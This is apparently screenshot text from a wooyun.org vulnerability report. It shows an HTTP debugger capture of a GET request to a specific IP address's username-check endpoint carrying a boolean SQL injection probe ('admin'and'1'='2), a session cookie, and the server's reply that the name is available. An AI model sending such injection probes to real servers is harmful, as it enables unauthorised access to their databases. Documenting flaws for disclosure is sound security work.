 GET http://110.249.164.118/CheckUserValue?userValue=admin'and'1'='2 HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://110.249.164.118/Register.jsp
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/
Host: 110.249.164.118
Connection: Keep-Alive
Cookie: JSESSIONID=97A3F8F28A1744941B725F7D0E24AD2F
Find... (press Ctrl+Enter to highlight all) Vie
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Aut
Caching Cookies Raw JSON XML
<state><ret>恭喜您，您可以使用这个用户名！</ret></state>
www.wooyun.org